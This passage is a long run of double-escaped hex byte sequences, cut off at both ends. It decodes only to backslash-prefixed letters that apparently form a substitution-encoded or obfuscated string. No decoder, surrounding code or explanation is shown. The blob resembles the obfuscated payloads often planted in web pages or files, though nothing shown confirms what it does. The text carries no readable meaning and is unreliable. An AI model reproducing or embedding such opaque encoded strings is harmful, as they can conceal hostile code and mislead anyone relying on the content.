x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4c\x5